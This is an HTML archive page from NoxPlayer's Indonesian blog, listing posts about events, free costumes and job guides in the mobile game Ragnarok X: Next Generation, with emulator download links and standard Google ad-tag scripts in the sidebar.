		<span class="posted-on"><a href="https://id.bignox.com/blog/cara-leveling-cepat-ragnarok-x-next-generation/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-30T06:28:40+00:00">7月 30, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://id.bignox.com/blog/author/yangli/">LI</a></span></span><span class="cat-links"><a href="https://id.bignox.com/blog/category/android-game/" rel="category tag">Game</a></span><span class="tags-links"><a href="https://id.bignox.com/blog/tag/android-emulator/" rel="tag">Android emulator</a>, <a href="https://id.bignox.com/blog/tag/bignox/" rel="tag">bignox</a>, <a href="https://id.bignox.com/blog/tag/event/" rel="tag">Event</a>, <a href="https://id.bignox.com/blog/tag/hidden-quest/" rel="tag">Hidden Quest</a>, <a href="https://id.bignox.com/blog/tag/nox-player/" rel="tag">Nox Player</a>, <a href="https://id.bignox.com/blog/tag/noxplayer/" rel="tag">NoxPlayer</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-di-pc/" rel="tag">Ragnarok X di PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-pc/" rel="tag">Ragnarok X PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-indonesia/" rel="tag">Ragnarok X: Next Generation Indonesia</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-sea/" rel="tag">Ragnarok X: Next Generation SEA</a>, <a href="https://id.bignox.com/blog/tag/tutorial/" rel="tag">Tutorial</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-3091" class="post-3091 post type-post status-publish format-standard has-post-thumbnail hentry category-android-game tag-android-emulator tag-bignox tag-event tag-guild-versus-guild tag-gvg tag-nox-player tag-noxplayer tag-ragnarok-x-di-pc tag-ragnarok-x-pc tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-di-nox-player tag-ragnarok-x-next-generation-di-pc tag-ragnarok-x-next-generation-indonesia tag-ragnarok-x-next-generation-pc tag-ragnarok-x-next-generation-sea tag-tutorial">
									<a href="https://id.bignox.com/blog/ragnarok-x-next-generation-luncurkan-event-guild-war-di-asia-tenggara/"><img width="150" height="84" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/07/1-TogetherWeROX-1920x1080-e1625743750582.png" class="alignleft wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://id.bignox.com/blog/ragnarok-x-next-generation-luncurkan-event-guild-war-di-asia-tenggara/" rel="bookmark">Ragnarok X: Next Generation Luncurkan Event Guild War di Asia Tenggara</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Jakarta, Indonesia, 23 Juli 2021 &#8211; <a href="https://id.bignox.com/blog/ragnarok-x-next-generation-luncurkan-event-guild-war-di-asia-tenggara/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://id.bignox.com/blog/ragnarok-x-next-generation-luncurkan-event-guild-war-di-asia-tenggara/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-23T09:57:54+00:00">7月 23, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://id.bignox.com/blog/author/yangli/">LI</a></span></span><span class="cat-links"><a href="https://id.bignox.com/blog/category/android-game/" rel="category tag">Game</a></span><span class="tags-links"><a href="https://id.bignox.com/blog/tag/android-emulator/" rel="tag">Android emulator</a>, <a href="https://id.bignox.com/blog/tag/bignox/" rel="tag">bignox</a>, <a href="https://id.bignox.com/blog/tag/event/" rel="tag">Event</a>, <a href="https://id.bignox.com/blog/tag/guild-versus-guild/" rel="tag">Guild versus Guild</a>, <a href="https://id.bignox.com/blog/tag/gvg/" rel="tag">GvG</a>, <a href="https://id.bignox.com/blog/tag/nox-player/" rel="tag">Nox Player</a>, <a href="https://id.bignox.com/blog/tag/noxplayer/" rel="tag">NoxPlayer</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-di-pc/" rel="tag">Ragnarok X di PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-pc/" rel="tag">Ragnarok X PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-di-nox-player/" rel="tag">Ragnarok X: Next Generation di NOX Player</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-di-pc/" rel="tag">Ragnarok X: Next Generation di PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-indonesia/" rel="tag">Ragnarok X: Next Generation Indonesia</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-pc/" rel="tag">Ragnarok X: Next Generation PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-sea/" rel="tag">Ragnarok X: Next Generation SEA</a>, <a href="https://id.bignox.com/blog/tag/tutorial/" rel="tag">Tutorial</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-3077" class="post-3077 post type-post status-publish format-standard has-post-thumbnail hentry category-android-game tag-android-emulator tag-bignox tag-event tag-hidden-quest tag-kostum-gratis tag-nox-player tag-noxplayer tag-ragnarok-x-di-pc tag-ragnarok-x-pc tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-di-nox-player tag-ragnarok-x-next-generation-di-pc tag-ragnarok-x-next-generation-indonesia tag-ragnarok-x-next-generation-pc tag-ragnarok-x-next-generation-sea tag-tutorial">
									<a href="https://id.bignox.com/blog/cara-mendapatkan-kostum-gratis-dari-hidden-quest-ragnarok-x/"><img width="150" height="84" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/07/1-TogetherWeROX-1920x1080-e1625743750582.png" class="alignleft wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://id.bignox.com/blog/cara-mendapatkan-kostum-gratis-dari-hidden-quest-ragnarok-x/" rel="bookmark">Cara mendapatkan Kostum Gratis dari Hidden Quest Ragnarok X</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Ragnarok X: Next Generation memiliki ber <a href="https://id.bignox.com/blog/cara-mendapatkan-kostum-gratis-dari-hidden-quest-ragnarok-x/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://id.bignox.com/blog/cara-mendapatkan-kostum-gratis-dari-hidden-quest-ragnarok-x/" rel="bookmark"><time class="entry-date published" datetime="2021-07-22T06:32:09+00:00">7月 22, 2021</time><time class="updated" datetime="2021-07-30T06:24:51+00:00">7月 30, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://id.bignox.com/blog/author/yangli/">LI</a></span></span><span class="cat-links"><a href="https://id.bignox.com/blog/category/android-game/" rel="category tag">Game</a></span><span class="tags-links"><a href="https://id.bignox.com/blog/tag/android-emulator/" rel="tag">Android emulator</a>, <a href="https://id.bignox.com/blog/tag/bignox/" rel="tag">bignox</a>, <a href="https://id.bignox.com/blog/tag/event/" rel="tag">Event</a>, <a href="https://id.bignox.com/blog/tag/hidden-quest/" rel="tag">Hidden Quest</a>, <a href="https://id.bignox.com/blog/tag/kostum-gratis/" rel="tag">Kostum Gratis</a>, <a href="https://id.bignox.com/blog/tag/nox-player/" rel="tag">Nox Player</a>, <a href="https://id.bignox.com/blog/tag/noxplayer/" rel="tag">NoxPlayer</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-di-pc/" rel="tag">Ragnarok X di PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-pc/" rel="tag">Ragnarok X PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-di-nox-player/" rel="tag">Ragnarok X: Next Generation di NOX Player</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-di-pc/" rel="tag">Ragnarok X: Next Generation di PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-indonesia/" rel="tag">Ragnarok X: Next Generation Indonesia</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-pc/" rel="tag">Ragnarok X: Next Generation PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-sea/" rel="tag">Ragnarok X: Next Generation SEA</a>, <a href="https://id.bignox.com/blog/tag/tutorial/" rel="tag">Tutorial</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-3032" class="post-3032 post type-post status-publish format-standard has-post-thumbnail hentry category-android-game tag-android-emulator tag-bignox tag-event tag-heros-costume tag-nox-player tag-noxappplayer tag-noxplayer tag-ragnarok-quest tag-ragnarok-x-di-pc tag-ragnarok-x-pc tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-di-pc tag-ragnarok-x-next-generation-indonesia tag-ragnarok-x-next-generation-pc tag-tutorial">
									<a href="https://id.bignox.com/blog/cara-mendapatkan-kostum-gratis-di-ragnarok-x-next-generation/"><img width="150" height="85" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/07/bandicam-2021-07-16-17-42-19-881.jpg" class="alignleft wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://id.bignox.com/blog/cara-mendapatkan-kostum-gratis-di-ragnarok-x-next-generation/" rel="bookmark">Cara mendapatkan Kostum Gratis di Ragnarok X: Next Generation!</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Ragnarok X: Next Generation adalah game  <a href="https://id.bignox.com/blog/cara-mendapatkan-kostum-gratis-di-ragnarok-x-next-generation/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://id.bignox.com/blog/cara-mendapatkan-kostum-gratis-di-ragnarok-x-next-generation/" rel="bookmark"><time class="entry-date published" datetime="2021-07-16T09:45:17+00:00">7月 16, 2021</time><time class="updated" datetime="2021-07-22T06:32:54+00:00">7月 22, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://id.bignox.com/blog/author/yangli/">LI</a></span></span><span class="cat-links"><a href="https://id.bignox.com/blog/category/android-game/" rel="category tag">Game</a></span><span class="tags-links"><a href="https://id.bignox.com/blog/tag/android-emulator/" rel="tag">Android emulator</a>, <a href="https://id.bignox.com/blog/tag/bignox/" rel="tag">bignox</a>, <a href="https://id.bignox.com/blog/tag/event/" rel="tag">Event</a>, <a href="https://id.bignox.com/blog/tag/heros-costume/" rel="tag">Hero’s Costume</a>, <a href="https://id.bignox.com/blog/tag/nox-player/" rel="tag">Nox Player</a>, <a href="https://id.bignox.com/blog/tag/noxappplayer/" rel="tag">NoxAppPlayer</a>, <a href="https://id.bignox.com/blog/tag/noxplayer/" rel="tag">NoxPlayer</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-quest/" rel="tag">Ragnarok Quest</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-di-pc/" rel="tag">Ragnarok X di PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-pc/" rel="tag">Ragnarok X PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-di-pc/" rel="tag">Ragnarok X: Next Generation di PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-indonesia/" rel="tag">Ragnarok X: Next Generation Indonesia</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-pc/" rel="tag">Ragnarok X: Next Generation PC</a>, <a href="https://id.bignox.com/blog/tag/tutorial/" rel="tag">Tutorial</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-2872" class="post-2872 post type-post status-publish format-standard has-post-thumbnail hentry category-android-game tag-android-emulator tag-bignox tag-event tag-mount tag-nox-player tag-noxappplayer tag-noxplayer tag-ragnarok-quest tag-ragnarok-x-di-pc tag-ragnarok-x-pc tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-di-pc tag-ragnarok-x-next-generation-indonesia tag-ragnarok-x-next-generation-pc tag-tutorial tag-whirlwind-skateboard">
									<a href="https://id.bignox.com/blog/cara-mendapatkan-mount-skateboard-gratis-ragnarok-x/"><img width="150" height="84" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/07/194338103_909513002991249_3596897263612918904_n.jpg" class="alignleft wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://id.bignox.com/blog/cara-mendapatkan-mount-skateboard-gratis-ragnarok-x/" rel="bookmark">Cara Mendapatkan Mount SkateBoard Gratis Ragnarok X</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>&nbsp; Unduh Ragnarok X: Next generation <a href="https://id.bignox.com/blog/cara-mendapatkan-mount-skateboard-gratis-ragnarok-x/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://id.bignox.com/blog/cara-mendapatkan-mount-skateboard-gratis-ragnarok-x/" rel="bookmark"><time class="entry-date published" datetime="2021-07-06T05:46:33+00:00">7月 6, 2021</time><time class="updated" datetime="2021-07-22T06:34:58+00:00">7月 22, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://id.bignox.com/blog/author/yangli/">LI</a></span></span><span class="cat-links"><a href="https://id.bignox.com/blog/category/android-game/" rel="category tag">Game</a></span><span class="tags-links"><a href="https://id.bignox.com/blog/tag/android-emulator/" rel="tag">Android emulator</a>, <a href="https://id.bignox.com/blog/tag/bignox/" rel="tag">bignox</a>, <a href="https://id.bignox.com/blog/tag/event/" rel="tag">Event</a>, <a href="https://id.bignox.com/blog/tag/mount/" rel="tag">Mount</a>, <a href="https://id.bignox.com/blog/tag/nox-player/" rel="tag">Nox Player</a>, <a href="https://id.bignox.com/blog/tag/noxappplayer/" rel="tag">NoxAppPlayer</a>, <a href="https://id.bignox.com/blog/tag/noxplayer/" rel="tag">NoxPlayer</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-quest/" rel="tag">Ragnarok Quest</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-di-pc/" rel="tag">Ragnarok X di PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-pc/" rel="tag">Ragnarok X PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-di-pc/" rel="tag">Ragnarok X: Next Generation di PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-indonesia/" rel="tag">Ragnarok X: Next Generation Indonesia</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-pc/" rel="tag">Ragnarok X: Next Generation PC</a>, <a href="https://id.bignox.com/blog/tag/tutorial/" rel="tag">Tutorial</a>, <a href="https://id.bignox.com/blog/tag/whirlwind-skateboard/" rel="tag">Whirlwind Skateboard</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-2741" class="post-2741 post type-post status-publish format-standard has-post-thumbnail hentry category-android-game category-noxplayer-tutorial tag-android-emulator tag-cara-main-ragnarok-x tag-cara-main-ragnarok-x-di-pc tag-emulator-noxplayer tag-job-list-ragnarok-x tag-nox-player tag-noxplayer tag-ragnarok-x tag-ragnarok-x-di-pc tag-ragnarok-x-noxplayer tag-ragnarok-x-next-generation">
									<a href="https://id.bignox.com/blog/cara-main-2-job-ragnarok-x-secara-bersamaan-di-emulator-noxplayer/"><img width="150" height="82" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/06/P1.jpg" class="alignleft wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://id.bignox.com/blog/cara-main-2-job-ragnarok-x-secara-bersamaan-di-emulator-noxplayer/" rel="bookmark">Cara main 2 Job Ragnarok X secara bersamaan di emulator NoxPlayer</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Hello teman-teman NOX Player, Apakah kal <a href="https://id.bignox.com/blog/cara-main-2-job-ragnarok-x-secara-bersamaan-di-emulator-noxplayer/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://id.bignox.com/blog/cara-main-2-job-ragnarok-x-secara-bersamaan-di-emulator-noxplayer/" rel="bookmark"><time class="entry-date published" datetime="2021-06-21T11:23:28+00:00">6月 21, 2021</time><time class="updated" datetime="2021-06-21T11:28:38+00:00">6月 21, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://id.bignox.com/blog/author/yangli/">LI</a></span></span><span class="cat-links"><a href="https://id.bignox.com/blog/category/android-game/" rel="category tag">Game</a>, <a href="https://id.bignox.com/blog/category/noxplayer-tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://id.bignox.com/blog/tag/android-emulator/" rel="tag">Android emulator</a>, <a href="https://id.bignox.com/blog/tag/cara-main-ragnarok-x/" rel="tag">Cara main Ragnarok X</a>, <a href="https://id.bignox.com/blog/tag/cara-main-ragnarok-x-di-pc/" rel="tag">Cara main Ragnarok X di PC</a>, <a href="https://id.bignox.com/blog/tag/emulator-noxplayer/" rel="tag">Emulator NoxPlayer</a>, <a href="https://id.bignox.com/blog/tag/job-list-ragnarok-x/" rel="tag">JOB LIST Ragnarok X</a>, <a href="https://id.bignox.com/blog/tag/nox-player/" rel="tag">Nox Player</a>, <a href="https://id.bignox.com/blog/tag/noxplayer/" rel="tag">NoxPlayer</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x/" rel="tag">Ragnarok X</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-di-pc/" rel="tag">Ragnarok X di PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-noxplayer/" rel="tag">Ragnarok X NoxPlayer</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-2698" class="post-2698 post type-post status-publish format-standard has-post-thumbnail hentry category-android-game tag-cara-main-ragnarok-x-di-pc tag-download-ragnarok-x tag-event-untuk-ragnarok-x tag-ragnarok-x-dengan-noxplayer tag-ragnarok-x-indonesia tag-ragnarok-x-sea tag-ragnarok-x-next-generation tag-tanggal-rilis-ragnarok-x">
									<a href="https://id.bignox.com/blog/ragnarok-x-next-generation-resmi-meluncur-di-asia-tenggara/"><img width="150" height="82" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/06/P1.jpg" class="alignleft wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://id.bignox.com/blog/ragnarok-x-next-generation-resmi-meluncur-di-asia-tenggara/" rel="bookmark">Ragnarok X: Next Generation Resmi Meluncur di Asia Tenggara</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Download Sekarang di NoxPlayer untuk Mem <a href="https://id.bignox.com/blog/ragnarok-x-next-generation-resmi-meluncur-di-asia-tenggara/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://id.bignox.com/blog/ragnarok-x-next-generation-resmi-meluncur-di-asia-tenggara/" rel="bookmark"><time class="entry-date published" datetime="2021-06-18T02:51:34+00:00">6月 18, 2021</time><time class="updated" datetime="2021-06-18T03:37:37+00:00">6月 18, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://id.bignox.com/blog/author/xingqiao/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://id.bignox.com/blog/category/android-game/" rel="category tag">Game</a></span><span class="tags-links"><a href="https://id.bignox.com/blog/tag/cara-main-ragnarok-x-di-pc/" rel="tag">Cara main Ragnarok X di PC</a>, <a href="https://id.bignox.com/blog/tag/download-ragnarok-x/" rel="tag">Download Ragnarok X</a>, <a href="https://id.bignox.com/blog/tag/event-untuk-ragnarok-x/" rel="tag">Event untuk Ragnarok X</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-dengan-noxplayer/" rel="tag">Ragnarok X dengan NoxPlayer</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-indonesia/" rel="tag">Ragnarok X indonesia</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-sea/" rel="tag">Ragnarok X SEA</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://id.bignox.com/blog/tag/tanggal-rilis-ragnarok-x/" rel="tag">Tanggal rilis ragnarok X</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-2687" class="post-2687 post type-post status-publish format-standard has-post-thumbnail hentry category-android-game category-noxplayer-tutorial tag-cara-main-ragnarok-x-di-pc tag-emulator-ragnarok-x-next-generation tag-job-list-ragnarok-x tag-nox-player tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-di-nox-player tag-ragnarok-x-next-generation-di-pc tag-ragnarok-x-next-generation-sea">
									<a href="https://id.bignox.com/blog/panduan-memilih-job-untuk-pemula-di-ragnarok-x-next-generation/"><img width="150" height="84" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/04/印尼-fb社区.jpg" class="alignleft wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://id.bignox.com/blog/panduan-memilih-job-untuk-pemula-di-ragnarok-x-next-generation/" rel="bookmark">Panduan memilih JOB untuk pemula di Ragnarok X Next Generation</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Hello teman-teman NOX Player, Kali ini N <a href="https://id.bignox.com/blog/panduan-memilih-job-untuk-pemula-di-ragnarok-x-next-generation/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://id.bignox.com/blog/panduan-memilih-job-untuk-pemula-di-ragnarok-x-next-generation/" rel="bookmark"><time class="entry-date published" datetime="2021-06-17T08:31:31+00:00">6月 17, 2021</time><time class="updated" datetime="2021-07-06T12:34:32+00:00">7月 6, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://id.bignox.com/blog/author/yangli/">LI</a></span></span><span class="cat-links"><a href="https://id.bignox.com/blog/category/android-game/" rel="category tag">Game</a>, <a href="https://id.bignox.com/blog/category/noxplayer-tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://id.bignox.com/blog/tag/cara-main-ragnarok-x-di-pc/" rel="tag">Cara main Ragnarok X di PC</a>, <a href="https://id.bignox.com/blog/tag/emulator-ragnarok-x-next-generation/" rel="tag">Emulator Ragnarok X: Next Generation</a>, <a href="https://id.bignox.com/blog/tag/job-list-ragnarok-x/" rel="tag">JOB LIST Ragnarok X</a>, <a href="https://id.bignox.com/blog/tag/nox-player/" rel="tag">Nox Player</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-di-nox-player/" rel="tag">Ragnarok X: Next Generation di NOX Player</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-di-pc/" rel="tag">Ragnarok X: Next Generation di PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-sea/" rel="tag">Ragnarok X: Next Generation SEA</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-2676" class="post-2676 post type-post status-publish format-standard has-post-thumbnail hentry category-android-game tag-mainkan-ragnarok-x tag-ragnarok-x tag-ragnarok-x-dengan-noxplayer tag-ragnarok-x-di-pc tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-di-pc">
									<a href="https://id.bignox.com/blog/ragnarok-x-next-generation-cbt-unduh-versi-khusus-di-pc-melalui-noxplayer/"><img width="150" height="84" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/04/印尼-fb社区.jpg" class="alignleft wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://id.bignox.com/blog/ragnarok-x-next-generation-cbt-unduh-versi-khusus-di-pc-melalui-noxplayer/" rel="bookmark">Ragnarok X: Next Generation CBT- Unduh Versi Khusus di PC melalui NoxPlayer</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Ragnarok X: Next Generation tersedia unt <a href="https://id.bignox.com/blog/ragnarok-x-next-generation-cbt-unduh-versi-khusus-di-pc-melalui-noxplayer/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://id.bignox.com/blog/ragnarok-x-next-generation-cbt-unduh-versi-khusus-di-pc-melalui-noxplayer/" rel="bookmark"><time class="entry-date published" datetime="2021-04-23T03:07:23+00:00">4月 23, 2021</time><time class="updated" datetime="2021-04-23T03:10:52+00:00">4月 23, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://id.bignox.com/blog/author/xingqiao/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://id.bignox.com/blog/category/android-game/" rel="category tag">Game</a></span><span class="tags-links"><a href="https://id.bignox.com/blog/tag/mainkan-ragnarok-x/" rel="tag">Mainkan Ragnarok X</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x/" rel="tag">Ragnarok X</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-dengan-noxplayer/" rel="tag">Ragnarok X dengan NoxPlayer</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-di-pc/" rel="tag">Ragnarok X di PC</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://id.bignox.com/blog/tag/ragnarok-x-next-generation-di-pc/" rel="tag">Ragnarok X: Next Generation di PC</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">Unduh NoxPlayer</h2>			<div class="textwidget"><div style="text-align: center;"><img loading="lazy" class="alignnone size-full wp-image-3596" src="https://res02.noxgroup.com/bignox-blog/id-bignox-blog/2022/01/icon.png" alt="" width="80" height="80" /></div>
<div style="text-align: center;"><strong>Free NoxPlayer</strong></div>
<div style="text-align: center;">
<p>The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11&#8230;</p>
<div style="width: 150px; height: 25px; color: white; background: #55acee; text-align: center;"><a style="color: white;" title="Download Nox Software" href="https://www.bignox.com/download/fullPackage" target="_blank" rel="noopener" data-sensor-name="download_blog_pc">Win Download</a></div>
<div style="margin: -25px 0px 0px 160px; width: 150px; height: 25px; background: #e3702d; text-align: center;"><a style="color: white;" title="Mac NoxPlayer" href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" target="_blank" rel="noopener" data-sensor-name="download_blog_mac">Mac Download</a></div>
</div>
</div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
